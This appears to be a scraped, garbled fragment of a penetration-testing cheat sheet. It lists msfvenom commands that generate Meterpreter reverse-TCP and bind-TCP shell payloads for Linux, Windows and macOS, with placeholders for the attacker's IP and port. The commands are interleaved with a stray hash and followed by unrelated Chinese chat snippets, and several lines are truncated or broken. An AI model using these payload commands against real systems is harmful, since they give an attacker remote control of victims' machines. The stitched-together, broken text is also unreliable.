 linux:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST= <Your IP Address> LPORT= <Your Port to Connect On
shell.elf
62D97FFCDCCD225CB638091F33DCDF9873078B566A058B1495BFE2BF4BB4CE88
msfvenom -p linux/x86/meterpreter/bind_tcp LHOST= <Target IP Address> LPORT= <Your Port to Connect On>
shell.elf
windows:
msfvenom -p windows/meterpreter/reverse_tcp LHOST= <Your IP Address> LPORT= <Your Port to Connect On
shell.exe
mac:
msfvenom -p osx/x86/shell_reverse_tcp LHOST= <Your IP Address> LPORT= <Your Port to Connect On> -f macho >
shell.macho
随屹
1
锋行
2
陈勇
攻击过wi
随屹
最多能存
0.0
还是要多
0.0
才知道有